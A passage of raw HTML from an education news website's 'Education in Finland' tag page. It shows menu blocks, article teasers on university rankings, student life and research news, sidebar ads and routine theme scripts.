	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_16_696b7c7e8185f_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_16_696b7c7e8185f" ><script>var block_td_uid_16_696b7c7e8185f = new tdBlock();
block_td_uid_16_696b7c7e8185f.id = "td_uid_16_696b7c7e8185f";
block_td_uid_16_696b7c7e8185f.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"142","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_16_696b7c7e8185f_rand","tdc_css_class":"td_uid_16_696b7c7e8185f_rand","tdc_css_class_style":"td_uid_16_696b7c7e8185f_rand_style"}';
block_td_uid_16_696b7c7e8185f.td_column_number = "3";
block_td_uid_16_696b7c7e8185f.block_type = "td_block_mega_menu";
block_td_uid_16_696b7c7e8185f.post_count = "5";
block_td_uid_16_696b7c7e8185f.found_posts = "23";
block_td_uid_16_696b7c7e8185f.header_color = "";
block_td_uid_16_696b7c7e8185f.ajax_pagination_infinite_stop = "";
block_td_uid_16_696b7c7e8185f.max_num_pages = "5";
tdBlocksArray.push(block_td_uid_16_696b7c7e8185f);
</script><div id=td_uid_16_696b7c7e8185f class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/newcastle-climbs-global-rankings.html" rel="bookmark" class="td-image-wrap" title="Newcastle climbs global rankings"><img class="entry-thumb" src="[data-uri]"alt="" title="Newcastle climbs global rankings" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/10/Arches-pic-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/education-fairs" class="td-post-category">Education Fairs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/newcastle-climbs-global-rankings.html" rel="bookmark" title="Newcastle climbs global rankings">Newcastle climbs global rankings</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/major-ranking-recognises-imperial-as-top-10-global-university-for-sustainability.html" rel="bookmark" class="td-image-wrap" title="Major ranking recognises Imperial as top 10 global university for sustainability"><img class="entry-thumb" src="[data-uri]"alt="" title="Major ranking recognises Imperial as top 10 global university for sustainability" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2024/12/newseventsimage_1733504618396_mainnews2012_x1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/education-fairs" class="td-post-category">Education Fairs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/major-ranking-recognises-imperial-as-top-10-global-university-for-sustainability.html" rel="bookmark" title="Major ranking recognises Imperial as top 10 global university for sustainability">Major ranking recognises Imperial as top 10 global university for sustainability</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2024/china-education-expocee2024-will-be-held-in-guangzhou-shanghai-chengdu-and-beijing.html" rel="bookmark" class="td-image-wrap" title="China Education Expo(CEE2024) will be held in Guangzhou, Shanghai, Chengdu and Beijing"><img class="entry-thumb" src="[data-uri]"alt="" title="China Education Expo(CEE2024) will be held in Guangzhou, Shanghai, Chengdu and Beijing" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2024/10/2024photo03-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/education-fairs" class="td-post-category">Education Fairs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2024/china-education-expocee2024-will-be-held-in-guangzhou-shanghai-chengdu-and-beijing.html" rel="bookmark" title="China Education Expo(CEE2024) will be held in Guangzhou, Shanghai, Chengdu and Beijing">China Education Expo(CEE2024) will be held in Guangzhou, Shanghai, Chengdu and&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2022/announcement-on-postponement-of-cacie-cee.html" rel="bookmark" class="td-image-wrap" title="Announcement on Postponement of CACIE &#038; CEE"><img class="entry-thumb" src="[data-uri]"alt="" title="Announcement on Postponement of CACIE &#038; CEE" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2022/11/ba0e20defb874042bb4722f317fe7457-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/education-fairs" class="td-post-category">Education Fairs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2022/announcement-on-postponement-of-cacie-cee.html" rel="bookmark" title="Announcement on Postponement of CACIE &#038; CEE">Announcement on Postponement of CACIE &#038; CEE</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2022/china-education-expo-2022-will-be-held-from-25-october-to-12-november.html" rel="bookmark" class="td-image-wrap" title="China Education Expo 2022 will be held from 25 October to 12 November"><img class="entry-thumb" src="[data-uri]"alt="" title="China Education Expo 2022 will be held from 25 October to 12 November" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2022/10/20221009113719-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/education-fairs" class="td-post-category">Education Fairs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2022/china-education-expo-2022-will-be-held-from-25-october-to-12-november.html" rel="bookmark" title="China Education Expo 2022 will be held from 25 October to 12 November">China Education Expo 2022 will be held from 25 October to&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_16_696b7c7e8185f" data-td_block_id="td_uid_16_696b7c7e8185f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_16_696b7c7e8185f" data-td_block_id="td_uid_16_696b7c7e8185f"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-1067"><a href="https://www.findworldedu.com/student-life">Student Life</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_17_696b7c7e868c3_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_17_696b7c7e868c3" ><script>var block_td_uid_17_696b7c7e868c3 = new tdBlock();
block_td_uid_17_696b7c7e868c3.id = "td_uid_17_696b7c7e868c3";
block_td_uid_17_696b7c7e868c3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"144","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_17_696b7c7e868c3_rand","tdc_css_class":"td_uid_17_696b7c7e868c3_rand","tdc_css_class_style":"td_uid_17_696b7c7e868c3_rand_style"}';
block_td_uid_17_696b7c7e868c3.td_column_number = "3";
block_td_uid_17_696b7c7e868c3.block_type = "td_block_mega_menu";
block_td_uid_17_696b7c7e868c3.post_count = "5";
block_td_uid_17_696b7c7e868c3.found_posts = "842";
block_td_uid_17_696b7c7e868c3.header_color = "";
block_td_uid_17_696b7c7e868c3.ajax_pagination_infinite_stop = "";
block_td_uid_17_696b7c7e868c3.max_num_pages = "169";
tdBlocksArray.push(block_td_uid_17_696b7c7e868c3);
</script><div id=td_uid_17_696b7c7e868c3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/record-number-of-aboriginal-and-torres-strait-islander-students-complete-phds-at-uq-in-2025.html" rel="bookmark" class="td-image-wrap" title="Record number of Aboriginal and Torres Strait Islander students complete PhDs at UQ in 2025"><img class="entry-thumb" src="[data-uri]"alt="" title="Record number of Aboriginal and Torres Strait Islander students complete PhDs at UQ in 2025" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/12/kate-thompson-posed-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/student-life" class="td-post-category">Student Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/record-number-of-aboriginal-and-torres-strait-islander-students-complete-phds-at-uq-in-2025.html" rel="bookmark" title="Record number of Aboriginal and Torres Strait Islander students complete PhDs at UQ in 2025">Record number of Aboriginal and Torres Strait Islander students complete PhDs&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/4-in-5-australian-adults-support-social-media-ban-for-kids.html" rel="bookmark" class="td-image-wrap" title="4 in 5 Australian adults support social media ban for kids"><img class="entry-thumb" src="[data-uri]"alt="" title="4 in 5 Australian adults support social media ban for kids" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/12/social-media-ban-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/student-life" class="td-post-category">Student Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/4-in-5-australian-adults-support-social-media-ban-for-kids.html" rel="bookmark" title="4 in 5 Australian adults support social media ban for kids">4 in 5 Australian adults support social media ban for kids</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/university-of-melbourne-celebrates-largest-new-colombo-plan-scholars-intake.html" rel="bookmark" class="td-image-wrap" title="University of Melbourne celebrates largest New Colombo Plan Scholars intake"><img class="entry-thumb" src="[data-uri]"alt="" title="University of Melbourne celebrates largest New Colombo Plan Scholars intake" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/12/ScreenShot_2025-12-21_205651_174-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/student-life" class="td-post-category">Student Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/university-of-melbourne-celebrates-largest-new-colombo-plan-scholars-intake.html" rel="bookmark" title="University of Melbourne celebrates largest New Colombo Plan Scholars intake">University of Melbourne celebrates largest New Colombo Plan Scholars intake</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/anu-school-of-music-and-national-folk-festival-announce-new-partnership.html" rel="bookmark" class="td-image-wrap" title="ANU School of Music and National Folk Festival announce new partnership"><img class="entry-thumb" src="[data-uri]"alt="" title="ANU School of Music and National Folk Festival announce new partnership" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/12/SoM_0-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/student-life" class="td-post-category">Student Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/anu-school-of-music-and-national-folk-festival-announce-new-partnership.html" rel="bookmark" title="ANU School of Music and National Folk Festival announce new partnership">ANU School of Music and National Folk Festival announce new partnership</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/mars-rover-technology-tested-out-on-billion-year-old-highland-rock.html" rel="bookmark" class="td-image-wrap" title="Mars Rover technology tested out on billion-year-old highland rock"><img class="entry-thumb" src="[data-uri]"alt="" title="Mars Rover technology tested out on billion-year-old highland rock" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/05/Untitled-750-×-500-px-4-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/student-life" class="td-post-category">Student Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/mars-rover-technology-tested-out-on-billion-year-old-highland-rock.html" rel="bookmark" title="Mars Rover technology tested out on billion-year-old highland rock">Mars Rover technology tested out on billion-year-old highland rock</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_17_696b7c7e868c3" data-td_block_id="td_uid_17_696b7c7e868c3"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_17_696b7c7e868c3" data-td_block_id="td_uid_17_696b7c7e868c3"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1068"><a href="#">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1405"><a href="https://www.findworldedu.com/about-the-world-education-news">About WEN</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1249"><a href="https://www.findworldedu.com/contact-wen-news">Contact</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.findworldedu.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.findworldedu.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Education in Finland</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Education in Finland</span>
                                    </h1>
                                </div>
                                <div class="entry-content"><p>About Finland Education News, Study in Finland , Education in Finland, Finland University, University News, University Ranking, Study Abroad, Online Education, Education News, Graduate Program, Undergraduate Programs, Admissions, etc…</p>
</div>

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2020/the-first-ever-insect-vaccine-helps-bees-stay-healthy.html" rel="bookmark" class="td-image-wrap" title="The first-ever in­sect vac­cine helps bees stay healthy"><img class="entry-thumb" src="[data-uri]"alt="" title="The first-ever in­sect vac­cine helps bees stay healthy" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2020/10/his_primebee_1184-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://www.findworldedu.com/top-global-news" class="td-post-category">Top Global News</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2020/the-first-ever-insect-vaccine-helps-bees-stay-healthy.html" rel="bookmark" title="The first-ever in­sect vac­cine helps bees stay healthy">The first-ever in­sect vac­cine helps bees stay healthy</a></h3>

            <div class="td-module-meta-info">
                                                            </div>


            <div class="td-excerpt">
                The easily administered oral vaccine could keep pollinators safe from bacterial diseases and give invaluable support for food production worldwide.            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2020/researchers-discovered-the-second-key-used-by-the-sars-cov-2-virus-to-enter-into-human-cells.html" rel="bookmark" class="td-image-wrap" title="Re­search­ers dis­covered the second ‘key’ used by the SARS-CoV-2 virus to enter into hu­man cells"><img class="entry-thumb" src="[data-uri]"alt="" title="Re­search­ers dis­covered the second ‘key’ used by the SARS-CoV-2 virus to enter into hu­man cells" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2020/10/balistreri_neurophilin_1184-324x160.png"  width="324" height="160" /></a></div>                <a href="https://www.findworldedu.com/top-global-news/covid-19" class="td-post-category">COVID-19</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2020/researchers-discovered-the-second-key-used-by-the-sars-cov-2-virus-to-enter-into-human-cells.html" rel="bookmark" title="Re­search­ers dis­covered the second ‘key’ used by the SARS-CoV-2 virus to enter into hu­man cells">Re­search­ers dis­covered the second ‘key’ used by the SARS-CoV-2 virus to...</a></h3>

            <div class="td-module-meta-info">
                                                            </div>


            <div class="td-excerpt">
                To efficiently infect human cells, SARS-CoV-2, the virus that causes COVID-19, is able to use a receptor called Neuropilin-1...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2020/heated-rivalries-for-pollinators-among-arctic-plants.html" rel="bookmark" class="td-image-wrap" title="Heated rival­ries for pol­lin­at­ors among arc­tic plants"><img class="entry-thumb" src="[data-uri]"alt="" title="Heated rival­ries for pol­lin­at­ors among arc­tic plants" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2020/09/tiusanen_1184-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://www.findworldedu.com/top-global-news" class="td-post-category">Top Global News</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2020/heated-rivalries-for-pollinators-among-arctic-plants.html" rel="bookmark" title="Heated rival­ries for pol­lin­at­ors among arc­tic plants">Heated rival­ries for pol­lin­at­ors among arc­tic plants</a></h3>

            <div class="td-module-meta-info">
                                                            </div>


            <div class="td-excerpt">
                Insect pollination is as important to Arctic plants as it is to plants further south.            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2020/there-is-no-such-thing-as-self-sufficiency-in-medical-supply-chains.html" rel="bookmark" class="td-image-wrap" title="“There is no such thing as self-sufficiency in medical supply chains”"><img class="entry-thumb" src="[data-uri]"alt="" title="“There is no such thing as self-sufficiency in medical supply chains”" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2020/07/claudio-schwarz-purzlbaum-zh-btvpbcdw-unsplash-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://www.findworldedu.com/top-global-news/covid-19" class="td-post-category">COVID-19</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2020/there-is-no-such-thing-as-self-sufficiency-in-medical-supply-chains.html" rel="bookmark" title="“There is no such thing as self-sufficiency in medical supply chains”">“There is no such thing as self-sufficiency in medical supply chains”</a></h3>

            <div class="td-module-meta-info">
                                                            </div>


            <div class="td-excerpt">
                Global shortages of medical equipment and problems with supply chains have during the ongoing Covid-19 crisis once again shown the strong need for global cooperation in medical supply chain management.            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2020/artificial-intelligence-can-create-a-slogan-for-a-product-but-computational-creativity-does-not-replace-humans.html" rel="bookmark" class="td-image-wrap" title="Ar­ti­fi­cial in­tel­li­gence can cre­ate a slo­gan for a product, but com­pu­ta­tional creativity does not re­place hu­mans"><img class="entry-thumb" src="[data-uri]"alt="" title="Ar­ti­fi­cial in­tel­li­gence can cre­ate a slo­gan for a product, but com­pu­ta­tional creativity does not re­place hu­mans" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2020/07/22189442-creative-work-of-business-team1184x507mostphotos-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://www.findworldedu.com/student-life" class="td-post-category">Student Life</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2020/artificial-intelligence-can-create-a-slogan-for-a-product-but-computational-creativity-does-not-replace-humans.html" rel="bookmark" title="Ar­ti­fi­cial in­tel­li­gence can cre­ate a slo­gan for a product, but com­pu­ta­tional creativity does not re­place hu­mans">Ar­ti­fi­cial in­tel­li­gence can cre­ate a slo­gan for a product, but com­pu­ta­tional...</a></h3>

            <div class="td-module-meta-info">
                                                            </div>


            <div class="td-excerpt">
                Researchers developed a method that automatically creates slogans for products or services. The method could help people during a brainstorming session but at the same time, it shows how difficult it is to model creative work.            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-sidebar  1 td_uid_18_696b7c7e91864_rand td_block_template_1"><span class="td-adspot-title">- Advertisement -</span><div class="td-all-devices"><a href="https://mba.cb.cityu.edu.hk/"><img data-src='https://www.findworldedu.com/wp-content/uploads/2025/sidebar_CityU_MBA_300x250_2025.jpg' class='lazyload' src='[data-uri]' /><noscript><img src="https://www.findworldedu.com/wp-content/uploads/2025/sidebar_CityU_MBA_300x250_2025.jpg"/></noscript></a></div></div><div class="td-a-rec td-a-rec-id-custom_ad_2  td_uid_19_696b7c7e91c77_rand td_block_template_1"><div class="td-all-devices"><a href="https://www.manchester.ac.uk/study/online-blended-learning/courses/financial-management/"><img data-src='https://www.findworldedu.cn/wp-content/uploads/2024/FM-Online-Banner-UoM.jpg' class='lazyload' src='[data-uri]' /><noscript><img src="https://www.findworldedu.cn/wp-content/uploads/2024/FM-Online-Banner-UoM.jpg"/></noscript></a></div></div><div class="td_block_wrap td_block_7 td_block_widget td_uid_20_696b7c7e920b1_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_20_696b7c7e920b1" ><script>var block_td_uid_20_696b7c7e920b1 = new tdBlock();
block_td_uid_20_696b7c7e920b1.id = "td_uid_20_696b7c7e920b1";
block_td_uid_20_696b7c7e920b1.atts = '{"custom_title":"Recent Events","custom_url":"https:\/\/www.findworldedu.com\/top-global-news\/events","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"138","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_20_696b7c7e920b1_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_20_696b7c7e920b1_rand","tdc_css_class_style":"td_uid_20_696b7c7e920b1_rand_style"}';
block_td_uid_20_696b7c7e920b1.td_column_number = "1";
block_td_uid_20_696b7c7e920b1.block_type = "td_block_7";
block_td_uid_20_696b7c7e920b1.post_count = "4";
block_td_uid_20_696b7c7e920b1.found_posts = "139";
block_td_uid_20_696b7c7e920b1.header_color = "#";
block_td_uid_20_696b7c7e920b1.ajax_pagination_infinite_stop = "";
block_td_uid_20_696b7c7e920b1.max_num_pages = "35";
tdBlocksArray.push(block_td_uid_20_696b7c7e920b1);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://www.findworldedu.com/top-global-news/events" class="td-pulldown-size">Recent Events</a></h4></div><div id=td_uid_20_696b7c7e920b1 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/mayan-knowledge-educator-delivers-2025-narrm-oration.html" rel="bookmark" class="td-image-wrap" title="Mayan knowledge educator delivers 2025 Narrm Oration"><img class="entry-thumb" src="[data-uri]"alt="" title="Mayan knowledge educator delivers 2025 Narrm Oration" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/12/large-20251223-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/mayan-knowledge-educator-delivers-2025-narrm-oration.html" rel="bookmark" title="Mayan knowledge educator delivers 2025 Narrm Oration">Mayan knowledge educator delivers 2025 Narrm Oration</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/new-media-production-studios-unveiled.html" rel="bookmark" class="td-image-wrap" title="New Media Production Studios unveiled"><img class="entry-thumb" src="[data-uri]"alt="" title="New Media Production Studios unveiled" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/08/large20250813-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/new-media-production-studios-unveiled.html" rel="bookmark" title="New Media Production Studios unveiled">New Media Production Studios unveiled</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/understanding-the-maternal-microbiome.html" rel="bookmark" class="td-image-wrap" title="Understanding the maternal microbiome"><img class="entry-thumb" src="[data-uri]"alt="" title="Understanding the maternal microbiome" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/08/rt-aug-2025-web-mo-1166x875-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
